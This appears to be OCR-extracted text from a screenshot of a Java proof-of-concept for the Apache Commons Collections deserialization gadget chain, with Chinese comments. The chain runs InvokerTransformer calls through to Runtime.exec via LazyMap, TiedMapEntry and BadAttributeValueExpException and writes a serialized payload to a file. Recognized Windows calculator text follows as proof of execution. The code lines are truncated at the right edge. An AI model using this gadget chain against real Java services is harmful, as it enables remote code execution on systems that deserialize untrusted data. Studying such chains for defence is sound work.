 public static void main(String[] args)throws Exception{
//构造ChainedTransformer链
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {S
new InvokerTransformer( methodName: "invoke", new Class[] {Obje
new InvokerTransformer( methodName: "exec", new Class[] {String
};
Transformer chain = new ChainedTransformer(transformers);
//将chain放进Lazymap
HashMap innermap = new HashMap();
LazyMap map = (LazyMap)LazyMap.decorate(innermap,chain);
map.get(1);
/*
TiedMapEntry tiedmap = new TiedMapEntry(map,123);
//反射修改BadAttributeValueExpException 属性val值
BadAttributeValueExpException poc = new BadAttributeValueExpException(
Field val = Class.forName("javax.management.BadAttributeValueExpExcept
val.setAccessible(true);
val.set(poc,tiedmap);
//序列化
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutpu
outputStream.writeObject(poc);
outputStream.close();
//反序列化
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +